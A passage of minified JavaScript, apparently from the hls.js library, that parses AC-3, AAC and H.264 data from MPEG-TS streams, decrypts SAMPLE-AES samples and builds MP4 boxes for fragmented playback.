l=[48e3,44100,32e3][a],n=63&t[i+4],o=2*[64,69,96,64,70,96,80,87,120,80,88,120,96,104,144,96,105,144,112,121,168,112,122,168,128,139,192,128,140,192,160,174,240,160,175,240,192,208,288,192,209,288,224,243,336,224,244,336,256,278,384,256,279,384,320,348,480,320,349,480,384,417,576,384,418,576,448,487,672,448,488,672,512,557,768,512,558,768,640,696,960,640,697,960,768,835,1152,768,836,1152,896,975,1344,896,976,1344,1024,1114,1536,1024,1115,1536,1152,1253,1728,1152,1254,1728,1280,1393,1920,1280,1394,1920][3*n+a];if(i+o>t.length)return -1;let d=t[i+6]>>5,u=0;2===d?u+=2:(1&d&&1!==d&&(u+=2),4&d&&(u+=2));let c=(t[i+6]<<8|t[i+7])>>12-u&1,h=[2,1,2,3,3,4,4,5][d]+c,m=t[i+5]>>3,f=7&t[i+5],g=new Uint8Array([a<<6|m<<1|f>>2,(3&f)<<6|d<<3|c<<2|n>>4,n<<4&224]),p=t.subarray(i,i+o);return e.config=g,e.channelCount=h,e.samplerate=l,e.samples.push({unit:p,pts:s+1536/l*9e4*r}),o}class rI{constructor(){this.VideoSample=null}createVideoSample(e,t,i,s){return{key:e,frame:!1,pts:t,dts:i,units:[],debug:s,length:0}}getLastNalUnit(e){var t;let i,s=this.VideoSample;if(s&&0!==s.units.length||(s=e[e.length-1]),null!=(t=s)&&t.units){let e=s.units;i=e[e.length-1]}return i}pushAccessUnit(e,t){if(e.units.length&&e.frame){if(void 0===e.pts){let i=t.samples,s=i.length;if(!s)return void t.dropped++;{let t=i[s-1];e.pts=t.pts,e.dts=t.dts}}t.samples.push(e)}e.debug.length&&th.log(e.pts+"/"+e.dts+":"+e.debug)}}class rR{constructor(e){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=e,this.bytesAvailable=e.byteLength,this.word=0,this.bitsAvailable=0}loadWord(){let e=this.data,t=this.bytesAvailable,i=e.byteLength-t,s=new Uint8Array(4),r=Math.min(4,t);if(0===r)throw Error("no bytes available");s.set(e.subarray(i,i+r)),this.word=new DataView(s.buffer).getUint32(0),this.bitsAvailable=8*r,this.bytesAvailable-=r}skipBits(e){let t;e=Math.min(e,8*this.bytesAvailable+this.bitsAvailable),this.bitsAvailable>e||(e-=this.bitsAvailable,t=e>>3,e-=t<<3,this.bytesAvailable-=t,this.loadWord()),this.word<<=e,this.bitsAvailable-=e}readBits(e){let t=Math.min(this.bitsAvailable,e),i=this.word>>>32-t;if(e>32&&th.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=t,this.bitsAvailable>0)this.word<<=t;else if(this.bytesAvailable>0)this.loadWord();else throw Error("no bits available");return(t=e-t)>0&&this.bitsAvailable?i<<t|this.readBits(t):i}skipLZ(){let e;for(e=0;e<this.bitsAvailable;++e)if((this.word&0x80000000>>>e)!=0)return this.word<<=e,this.bitsAvailable-=e,e;return this.loadWord(),e+this.skipLZ()}skipUEG(){this.skipBits(1+this.skipLZ())}skipEG(){this.skipBits(1+this.skipLZ())}readUEG(){let e=this.skipLZ();return this.readBits(e+1)-1}readEG(){let e=this.readUEG();return 1&e?1+e>>>1:-1*(e>>>1)}readBoolean(){return 1===this.readBits(1)}readUByte(){return this.readBits(8)}readUShort(){return this.readBits(16)}readUInt(){return this.readBits(32)}skipScalingList(e){let t=8,i=8;for(let s=0;s<e;s++)0!==i&&(i=(t+this.readEG()+256)%256),t=0===i?t:i}readSPS(){let e,t,i,s=0,r=0,a=0,l=0,n=this.readUByte.bind(this),o=this.readBits.bind(this),d=this.readUEG.bind(this),u=this.readBoolean.bind(this),c=this.skipBits.bind(this),h=this.skipEG.bind(this),m=this.skipUEG.bind(this),f=this.skipScalingList.bind(this);n();let g=n();if(o(5),c(3),n(),m(),100===g||110===g||122===g||244===g||44===g||83===g||86===g||118===g||128===g){let e=d();if(3===e&&c(1),m(),m(),c(1),u())for(i=0,t=3!==e?8:12;i<t;i++)u()&&f(i<6?16:64)}m();let p=d();if(0===p)d();else if(1===p)for(c(1),h(),h(),e=d(),i=0;i<e;i++)h();m(),c(1);let _=d(),y=d(),v=o(1);0===v&&c(1),c(1),u()&&(s=d(),r=d(),a=d(),l=d());let S=[1,1];if(u()&&u())switch(n()){case 1:S=[1,1];break;case 2:S=[12,11];break;case 3:S=[10,11];break;case 4:S=[16,11];break;case 5:S=[40,33];break;case 6:S=[24,11];break;case 7:S=[20,11];break;case 8:S=[32,11];break;case 9:S=[80,33];break;case 10:S=[18,11];break;case 11:S=[15,11];break;case 12:S=[64,33];break;case 13:S=[160,99];break;case 14:S=[4,3];break;case 15:S=[3,2];break;case 16:S=[2,1];break;case 255:S=[n()<<8|n(),n()<<8|n()]}return{width:Math.ceil((_+1)*16-2*s-2*r),height:(2-v)*(y+1)*16-(v?2:4)*(a+l),pixelRatio:S}}readSliceType(){return this.readUByte(),this.readUEG(),this.readUEG()}}class rM extends rI{parseAVCPES(e,t,i,s,r){let a,l=this.parseAVCNALu(e,i.data),n=this.VideoSample,o=!1;i.data=null,n&&l.length&&!e.audFound&&(this.pushAccessUnit(n,e),n=this.VideoSample=this.createVideoSample(!1,i.pts,i.dts,"")),l.forEach(s=>{var l,d,u,c;switch(s.type){case 1:{let t=!1;a=!0;let r=s.data;if(o&&r.length>4){let e=new rR(r).readSliceType();(2===e||4===e||7===e||9===e)&&(t=!0)}t&&null!=(d=n)&&d.frame&&!n.key&&(this.pushAccessUnit(n,e),n=this.VideoSample=null),n||(n=this.VideoSample=this.createVideoSample(!0,i.pts,i.dts,"")),n.frame=!0,n.key=t;break}case 5:a=!0,null!=(l=n)&&l.frame&&!n.key&&(this.pushAccessUnit(n,e),n=this.VideoSample=null),n||(n=this.VideoSample=this.createVideoSample(!0,i.pts,i.dts,"")),n.key=!0,n.frame=!0;break;case 6:a=!0,ih(s.data,1,i.pts,t.samples);break;case 7:{a=!0,o=!0;let t=s.data,i=new rR(t).readSPS();if(!e.sps||e.width!==i.width||e.height!==i.height||(null==(u=e.pixelRatio)?void 0:u[0])!==i.pixelRatio[0]||(null==(c=e.pixelRatio)?void 0:c[1])!==i.pixelRatio[1]){e.width=i.width,e.height=i.height,e.pixelRatio=i.pixelRatio,e.sps=[t],e.duration=r;let s=t.subarray(1,4),a="avc1.";for(let e=0;e<3;e++){let t=s[e].toString(16);t.length<2&&(t="0"+t),a+=t}e.codec=a}break}case 8:a=!0,e.pps=[s.data];break;case 9:a=!0,e.audFound=!0,n&&this.pushAccessUnit(n,e),n=this.VideoSample=this.createVideoSample(!1,i.pts,i.dts,"");break;case 12:a=!0;break;default:a=!1,n&&(n.debug+="unknown NAL "+s.type+" ")}n&&a&&n.units.push(s)}),s&&n&&(this.pushAccessUnit(n,e),this.VideoSample=null)}parseAVCNALu(e,t){let i,s,r,a=t.byteLength,l=e.naluState||0,n=l,o=[],d=0,u=-1,c=0;for(-1===l&&(u=0,c=31&t[0],l=0,d=1);d<a;){if(i=t[d++],!l){l=+!i;continue}if(1===l){l=2*!i;continue}if(i)if(1===i){if(s=d-l-1,u>=0){let e={data:t.subarray(u,s),type:c};o.push(e)}else{let i=this.getLastNalUnit(e.samples);i&&(n&&d<=4-n&&i.state&&(i.data=i.data.subarray(0,i.data.byteLength-n)),s>0&&(i.data=iu(i.data,t.subarray(0,s)),i.state=0))}d<a?(r=31&t[d],u=d,c=r,l=0):l=-1}else l=0;else l=3}if(u>=0&&l>=0){let e={data:t.subarray(u,a),type:c,state:l};o.push(e)}if(0===o.length){let i=this.getLastNalUnit(e.samples);i&&(i.data=iu(i.data,t))}return e.naluState=l,o}}class rD{constructor(e,t,i){this.keyData=void 0,this.decrypter=void 0,this.keyData=i,this.decrypter=new s2(t,{removePKCS7Padding:!1})}decryptBuffer(e){return this.decrypter.decrypt(e,this.keyData.key.buffer,this.keyData.iv.buffer)}decryptAacSample(e,t,i){let s=e[t].unit;if(s.length<=16)return;let r=s.subarray(16,s.length-s.length%16),a=r.buffer.slice(r.byteOffset,r.byteOffset+r.length);this.decryptBuffer(a).then(r=>{let a=new Uint8Array(r);s.set(a,16),this.decrypter.isSync()||this.decryptAacSamples(e,t+1,i)})}decryptAacSamples(e,t,i){for(;;t++){if(t>=e.length)return void i();if(!(e[t].unit.length<32)&&(this.decryptAacSample(e,t,i),!this.decrypter.isSync()))return}}getAvcEncryptedData(e){let t=new Int8Array(16*Math.floor((e.length-48)/160)+16),i=0;for(let s=32;s<e.length-16;s+=160,i+=16)t.set(e.subarray(s,s+16),i);return t}getAvcDecryptedUnit(e,t){let i=new Uint8Array(t),s=0;for(let t=32;t<e.length-16;t+=160,s+=16)e.set(i.subarray(s,s+16),t);return e}decryptAvcSample(e,t,i,s,r){let a=im(r.data),l=this.getAvcEncryptedData(a);this.decryptBuffer(l.buffer).then(l=>{r.data=this.getAvcDecryptedUnit(a,l),this.decrypter.isSync()||this.decryptAvcSamples(e,t,i+1,s)})}decryptAvcSamples(e,t,i,s){if(e instanceof Uint8Array)throw Error("Cannot decrypt samples of type Uint8Array");for(;;t++,i=0){if(t>=e.length)return void s();let r=e[t].units;for(;!(i>=r.length);i++){let a=r[i];if(!(a.data.length<=48)&&(1===a.type||5===a.type)&&(this.decryptAvcSample(e,t,i,s,a),!this.decrypter.isSync()))return}}}}class rO{constructor(e,t,i){this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._duration=0,this._pmtId=-1,this._videoTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.remainderData=null,this.videoParser=void 0,this.observer=e,this.config=t,this.typeSupported=i,this.videoParser=new rM}static probe(e){let t=rO.syncOffset(e);return t>0&&th.warn(`MPEG2-TS detected but first sync word found @ offset ${t}`),-1!==t}static syncOffset(e){let t=e.length,i=Math.min(940,t-188)+1,s=0;for(;s<i;){let r=!1,a=-1,l=0;for(let n=s;n<t;n+=188)if(71===e[n]&&(t-n==188||71===e[n+188])){if(l++,-1===a&&0!==(a=n)&&(i=Math.min(a+18612,e.length-188)+1),r||(r=0===rP(e,n)),r&&l>1&&(0===a&&l>2||n+188>i))return a}else if(l)return -1;else break;s++}return -1}static createTrack(e,t){return{container:"video"===e||"audio"===e?"video/mp2t":void 0,type:e,id:t8[e],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:"audio"===e?t:void 0}}resetInitSegment(e,t,i,s){this.pmtParsed=!1,this._pmtId=-1,this._videoTrack=rO.createTrack("video"),this._audioTrack=rO.createTrack("audio",s),this._id3Track=rO.createTrack("id3"),this._txtTrack=rO.createTrack("text"),this._audioTrack.segmentCodec="aac",this.aacOverFlow=null,this.remainderData=null,this.audioCodec=t,this.videoCodec=i,this._duration=s}resetTimeStamp(){}resetContiguity(){let{_audioTrack:e,_videoTrack:t,_id3Track:i}=this;e&&(e.pesData=null),t&&(t.pesData=null),i&&(i.pesData=null),this.aacOverFlow=null,this.remainderData=null}demux(e,t,i=!1,s=!1){let r;i||(this.sampleAes=null);let a=this._videoTrack,l=this._audioTrack,n=this._id3Track,o=this._txtTrack,d=a.pid,u=a.pesData,c=l.pid,h=n.pid,m=l.pesData,f=n.pesData,g=null,p=this.pmtParsed,_=this._pmtId,y=e.length;if(this.remainderData&&(y=(e=iu(this.remainderData,e)).length,this.remainderData=null),y<188&&!s)return this.remainderData=e,{audioTrack:l,videoTrack:a,id3Track:n,textTrack:o};let v=Math.max(0,rO.syncOffset(e));(y-=(y-v)%188)<e.byteLength&&!s&&(this.remainderData=new Uint8Array(e.buffer,y,e.buffer.byteLength-y));let S=0;for(let t=v;t<y;t+=188)if(71===e[t]){let s,y=!!(64&e[t+1]),S=rP(e,t);if((48&e[t+3])>>4>1){if((s=t+5+e[t+4])===t+188)continue}else s=t+4;switch(S){case d:y&&(u&&(r=rj(u))&&this.videoParser.parseAVCPES(a,o,r,!1,this._duration),u={data:[],size:0}),u&&(u.data.push(e.subarray(s,t+188)),u.size+=t+188-s);break;case c:if(y){if(m&&(r=rj(m)))switch(l.segmentCodec){case"aac":this.parseAACPES(l,r);break;case"mp3":this.parseMPEGPES(l,r);break;case"ac3":this.parseAC3PES(l,r)}m={data:[],size:0}}m&&(m.data.push(e.subarray(s,t+188)),m.size+=t+188-s);break;case h:y&&(f&&(r=rj(f))&&this.parseID3PES(n,r),f={data:[],size:0}),f&&(f.data.push(e.subarray(s,t+188)),f.size+=t+188-s);break;case 0:var T,x;y&&(s+=e[s]+1),_=this._pmtId=(31&(T=e)[(x=s)+10])<<8|T[x+11];break;case _:{y&&(s+=e[s]+1);let r=function(e,t,i,s,r){let a={audioPid:-1,videoPid:-1,id3Pid:-1,segmentVideoCodec:"avc",segmentAudioCodec:"aac"},l=(15&e[t+1])<<8|e[t+2],n=t+3+l-4,o=(15&e[t+10])<<8|e[t+11];for(t+=12+o;t<n;){let l=rP(e,t),n=(15&e[t+3])<<8|e[t+4];switch(e[t]){case 207:if(!s){rF("ADTS AAC");break}case 15:-1===a.audioPid&&(a.audioPid=l);break;case 21:-1===a.id3Pid&&(a.id3Pid=l);break;case 219:if(!s){rF("H.264");break}case 27:-1===a.videoPid&&(a.videoPid=l,a.segmentVideoCodec="avc");break;case 3:case 4:i.mpeg||i.mp3?-1===a.audioPid&&(a.audioPid=l,a.segmentAudioCodec="mp3"):th.log("MPEG audio found, not supported in this browser");break;case 193:if(!s){rF("AC-3");break}case 129:i.ac3?-1===a.audioPid&&(a.audioPid=l,a.segmentAudioCodec="ac3"):th.log("AC-3 audio found, not supported in this browser");break;case 6:if(-1===a.audioPid&&n>0){let s=t+5,r=n;for(;r>2;){106===e[s]&&(!0!==i.ac3?th.log("AC-3 audio found, not supported in this browser for now"):(a.audioPid=l,a.segmentAudioCodec="ac3"));let t=e[s+1]+2;s+=t,r-=t}}break;case 194:case 135:return rN(r,Error("Unsupported EC-3 in M2TS found")),a;case 36:return rN(r,Error("Unsupported HEVC in M2TS found")),a}t+=n+5}return a}(e,s,this.typeSupported,i,this.observer);(d=r.videoPid)>0&&(a.pid=d,a.segmentCodec=r.segmentVideoCodec),(c=r.audioPid)>0&&(l.pid=c,l.segmentCodec=r.segmentAudioCodec),(h=r.id3Pid)>0&&(n.pid=h),null===g||p||(th.warn(`MPEG-TS PMT found at ${t} after unknown PID '${g}'. Backtracking to sync byte @${v} to parse all TS packets.`),g=null,t=v-188),p=this.pmtParsed=!0;break}case 17:case 8191:break;default:g=S}}else S++;S>0&&rN(this.observer,Error(`Found ${S} TS packet/s that do not start with 0x47`)),a.pesData=u,l.pesData=m,n.pesData=f;let b={audioTrack:l,videoTrack:a,id3Track:n,textTrack:o};return s&&this.extractRemainingSamples(b),b}flush(){let e,{remainderData:t}=this;return(this.remainderData=null,e=t?this.demux(t,-1,!1,!0):{videoTrack:this._videoTrack,audioTrack:this._audioTrack,id3Track:this._id3Track,textTrack:this._txtTrack},this.extractRemainingSamples(e),this.sampleAes)?this.decrypt(e,this.sampleAes):e}extractRemainingSamples(e){let t,{audioTrack:i,videoTrack:s,id3Track:r,textTrack:a}=e,l=s.pesData,n=i.pesData,o=r.pesData;if(l&&(t=rj(l))?(this.videoParser.parseAVCPES(s,a,t,!0,this._duration),s.pesData=null):s.pesData=l,n&&(t=rj(n))){switch(i.segmentCodec){case"aac":this.parseAACPES(i,t);break;case"mp3":this.parseMPEGPES(i,t);break;case"ac3":this.parseAC3PES(i,t)}i.pesData=null}else null!=n&&n.size&&th.log("last AAC PES packet truncated,might overlap between fragments"),i.pesData=n;o&&(t=rj(o))?(this.parseID3PES(r,t),r.pesData=null):r.pesData=o}demuxSampleAes(e,t,i){let s=this.demux(e,i,!0,!this.config.progressive),r=this.sampleAes=new rD(this.observer,this.config,t);return this.decrypt(s,r)}decrypt(e,t){return new Promise(i=>{let{audioTrack:s,videoTrack:r}=e;s.samples&&"aac"===s.segmentCodec?t.decryptAacSamples(s.samples,0,()=>{r.samples?t.decryptAvcSamples(r.samples,0,0,()=>{i(e)}):i(e)}):r.samples&&t.decryptAvcSamples(r.samples,0,0,()=>{i(e)})})}destroy(){this._duration=0}parseAACPES(e,t){let i,s,r,a,l=0,n=this.aacOverFlow,o=t.data;if(n){this.aacOverFlow=null;let t=n.missing,i=n.sample.unit.byteLength;-1===t?o=iu(n.sample.unit,o):(n.sample.unit.set(o.subarray(0,t),i-t),e.samples.push(n.sample),l=n.missing)}for(i=l,s=o.length;i<s-1&&!rf(o,i);i++);if(i!==l){let e,t=i<s-1;if(e=t?`AAC PES did not start with ADTS header,offset:${i}`:"No ADTS header found in AAC PES",rN(this.observer,Error(e),t),!t)return}if(rg(e,this.observer,o,i,this.audioCodec),void 0!==t.pts)r=t.pts;else{if(!n)return void th.warn("[tsdemuxer]: AAC PES unknown PTS");let t=9216e4/e.samplerate;r=n.sample.pts+t}let d=0;for(;i<s;){if(a=rp(e,o,i,r,d),i+=a.length,a.missing){this.aacOverFlow=a;break}for(d++;i<s-1&&!rf(o,i);i++);}}parseMPEGPES(e,t){let i=t.data,s=i.length,r=0,a=0,l=t.pts;if(void 0===l)return void th.warn("[tsdemuxer]: MPEG PES unknown PTS");for(;a<s;)if(rk(i,a)){let t=rx(e,i,a,l,r);if(t)a+=t.length,r++;else break}else a++}parseAC3PES(e,t){{let i,s=t.data,r=t.pts;if(void 0===r)return void th.warn("[tsdemuxer]: AC3 PES unknown PTS");let a=s.length,l=0,n=0;for(;n<a&&(i=rA(e,s,n,r,l++))>0;)n+=i}}parseID3PES(e,t){if(void 0===t.pts)return void th.warn("[tsdemuxer]: ID3 PES unknown PTS");let i=ti({},t,{type:this._videoTrack?i8:i5,duration:1/0});e.samples.push(i)}}function rP(e,t){return((31&e[t+1])<<8)+e[t+2]}function rN(e,t,i){th.warn(`parsing error: ${t.message}`),e.emit(tl.ERROR,tl.ERROR,{type:tn.MEDIA_ERROR,details:to.FRAG_PARSING_ERROR,fatal:!1,levelRetry:i,error:t,reason:t.message})}function rF(e){th.log(`${e} with AES-128-CBC encryption found in unencrypted stream`)}function rj(e){let t,i,s,r,a,l=0,n=e.data;if(!e||0===e.size)return null;for(;n[0].length<19&&n.length>1;)n[0]=iu(n[0],n[1]),n.splice(1,1);if(1===((t=n[0])[0]<<16)+(t[1]<<8)+t[2]){if((i=(t[4]<<8)+t[5])&&i>e.size-6)return null;let o=t[7];192&o&&(r=(14&t[9])*0x20000000+(255&t[10])*4194304+(254&t[11])*16384+(255&t[12])*128+(254&t[13])/2,64&o?r-(a=(14&t[14])*0x20000000+(255&t[15])*4194304+(254&t[16])*16384+(255&t[17])*128+(254&t[18])/2)>54e5&&(th.warn(`${Math.round((r-a)/9e4)}s delta between PTS and DTS, align them`),r=a):a=r);let d=(s=t[8])+9;if(e.size<=d)return null;e.size-=d;let u=new Uint8Array(e.size);for(let e=0,i=n.length;e<i;e++){let i=(t=n[e]).byteLength;if(d)if(d>i){d-=i;continue}else t=t.subarray(d),i-=d,d=0;u.set(t,l),l+=i}return i&&(i-=s+3),{data:u,pts:r,dts:a,len:i}}return null}class rU{static getSilentFrame(e,t){if("mp4a.40.2"===e){if(1===t)return new Uint8Array([0,200,0,128,35,128]);if(2===t)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);else if(4===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);else if(5===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);else if(6===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224])}else{if(1===t)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}}}class rB{static init(){let e;for(e in rB.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],dac3:[],"ac-3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]},rB.types)rB.types.hasOwnProperty(e)&&(rB.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);rB.HDLR_TYPES={video:new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),audio:new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0])};let t=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]);rB.STTS=rB.STSC=rB.STCO=new Uint8Array([0,0,0,0,0,0,0,0]),rB.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),rB.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),rB.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),rB.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);let i=new Uint8Array([105,115,111,109]),s=new Uint8Array([97,118,99,49]),r=new Uint8Array([0,0,0,1]);rB.FTYP=rB.box(rB.types.ftyp,i,r,i,s),rB.DINF=rB.box(rB.types.dinf,rB.box(rB.types.dref,t))}static box(e,...t){let i=8,s=t.length,r=s;for(;s--;)i+=t[s].byteLength;let a=new Uint8Array(i);for(a[0]=i>>24&255,a[1]=i>>16&255,a[2]=i>>8&255,a[3]=255&i,a.set(e,4),s=0,i=8;s<r;s++)a.set(t[s],i),i+=t[s].byteLength;return a}static hdlr(e){return rB.box(rB.types.hdlr,rB.HDLR_TYPES[e])}static mdat(e){return rB.box(rB.types.mdat,e)}static mdhd(e,t){let i=Math.floor((t*=e)/0x100000000),s=Math.floor(t%0x100000000);return rB.box(rB.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,s>>24,s>>16&255,s>>8&255,255&s,85,196,0,0]))}static mdia(e){return rB.box(rB.types.mdia,rB.mdhd(e.timescale,e.duration),rB.hdlr(e.type),rB.minf(e))}static mfhd(e){return rB.box(rB.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))}static minf(e){return"audio"===e.type?rB.box(rB.types.minf,rB.box(rB.types.smhd,rB.SMHD),rB.DINF,rB.stbl(e)):rB.box(rB.types.minf,rB.box(rB.types.vmhd,rB.VMHD),rB.DINF,rB.stbl(e))}static moof(e,t,i){return rB.box(rB.types.moof,rB.mfhd(e),rB.traf(i,t))}static moov(e){let t=e.length,i=[];for(;t--;)i[t]=rB.trak(e[t]);return rB.box.apply(null,[rB.types.moov,rB.mvhd(e[0].timescale,e[0].duration)].concat(i).concat(rB.mvex(e)))}static mvex(e){let t=e.length,i=[];for(;t--;)i[t]=rB.trex(e[t]);return rB.box.apply(null,[rB.types.mvex,...i])}static mvhd(e,t){let i=Math.floor((t*=e)/0x100000000),s=Math.floor(t%0x100000000),r=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,s>>24,s>>16&255,s>>8&255,255&s,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return rB.box(rB.types.mvhd,r)}static sdtp(e){let t,i,s=e.samples||[],r=new Uint8Array(4+s.length);for(t=0;t<s.length;t++)i=s[t].flags,r[t+4]=i.dependsOn<<4|i.isDependedOn<<2|i.hasRedundancy;return rB.box(rB.types.sdtp,r)}static stbl(e){return rB.box(rB.types.stbl,rB.stsd(e),rB.box(rB.types.stts,rB.STTS),rB.box(rB.types.stsc,rB.STSC),rB.box(rB.types.stsz,rB.STSZ),rB.box(rB.types.stco,rB.STCO))}static avc1(e){let t,i,s,r=[],a=[];for(t=0;t<e.sps.length;t++)s=(i=e.sps[t]).byteLength,r.push(s>>>8&255),r.push(255&s),r=r.concat(Array.prototype.slice.call(i));for(t=0;t<e.pps.length;t++)s=(i=e.pps[t]).byteLength,a.push(s>>>8&255),a.push(255&s),a=a.concat(Array.prototype.slice.call(i));let l=rB.box(rB.types.avcC,new Uint8Array([1,r[3],r[4],r[5],255,224|e.sps.length].concat(r).concat([e.pps.length]).concat(a))),n=e.width,o=e.height,d=e.pixelRatio[0],u=e.pixelRatio[1];return rB.box(rB.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,n>>8&255,255&n,o>>8&255,255&o,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),l,rB.box(rB.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),rB.box(rB.types.pasp,new Uint8Array([d>>24,d>>16&255,d>>8&255,255&d,u>>24,u>>16&255,u>>8&255,255&u])))}static esds(e){let t=e.config.length;return new Uint8Array([0,0,0,0,3,23+t,0,1,0,4,15+t,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([t]).concat(e.config).concat([6,1,2]))}static audioStsd(e){let t=e.samplerate;return new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,t>>8&255,255&t,0,0])}static mp4a(e){return rB.box(rB.types.mp4a,rB.audioStsd(e),rB.box(rB.types.esds,rB.esds(e)))}static mp3(e){return rB.box(rB.types[".mp3"],rB.audioStsd(e))}static ac3(e){return rB.box(rB.types["ac-3"],rB.audioStsd(e),rB.box(rB.types.dac3,e.config))}static stsd(e){return"audio"!==e.type?rB.box(rB.types.stsd,rB.STSD,rB.avc1(e)):"mp3"===e.segmentCodec&&"mp3"===e.codec?rB.box(rB.types.stsd,rB.STSD,rB.mp3(e)):"ac3"===e.segmentCodec?rB.box(rB.types.stsd,rB.STSD,rB.ac3(e)):rB.box(rB.types.stsd,rB.STSD,rB.mp4a(e))}static tkhd(e){let t=e.id,i=e.duration*e.timescale,s=e.width,r=e.height,a=Math.floor(i/0x100000000),l=Math.floor(i%0x100000000);return rB.box(rB.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,255&t,0,0,0,0,a>>24,a>>16&255,a>>8&255,255&a,l>>24,l>>16&255,l>>8&255,255&l,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,s>>8&255,255&s,0,0,r>>8&255,255&r,0,0]))}static traf(e,t){let i=rB.sdtp(e),s=e.id,r=Math.floor(t/0x100000000),a=Math.floor(t%0x100000000);return rB.box(rB.types.traf,rB.box(rB.types.tfhd,new Uint8Array([0,0,0,0,s>>24,s>>16&255,s>>8&255,255&s])),rB.box(rB.types.tfdt,new Uint8Array([1,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,a>>24,a>>16&255,a>>8&255,255&a])),rB.trun(e,i.length+16+20+8+16+8+8),i)}static trak(e){return e.duration=e.duration||0xffffffff,rB.box(rB.types.trak,rB.tkhd(e),rB.mdia(e))}static trex(e){let t=e.id;return rB.box(rB.types.trex,new Uint8Array([0,0,0,0,t>>24,t>>16&255,t>>8&255,255&t,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))}static trun(e,t){let i,s,r,a,l,n,o=e.samples||[],d=o.length,u=12+16*d,c=new Uint8Array(u);for(t+=8+u,c.set([+("video"===e.type),0,15,1,d>>>24&255,d>>>16&255,d>>>8&255,255&d,t>>>24&255,t>>>16&255,t>>>8&255,255&t],0),i=0;i<d;i++)r=(s=o[i]).duration,a=s.size,l=s.flags,n=s.cts,c.set([r>>>24&255,r>>>16&255,r>>>8&255,255&r,a>>>24&255,a>>>16&255,a>>>8&255,255&a,l.isLeading<<2|l.dependsOn,l.isDependedOn<<6|l.hasRedundancy<<4|l.paddingValue<<1|l.isNonSync,61440&l.degradPrio,15&l.degradPrio,n>>>24&255,n>>>16&255,n>>>8&255,255&n],12+16*i);return rB.box(rB.types.trun,c)}static initSegment(e){rB.types||rB.init();let t=rB.moov(e);return 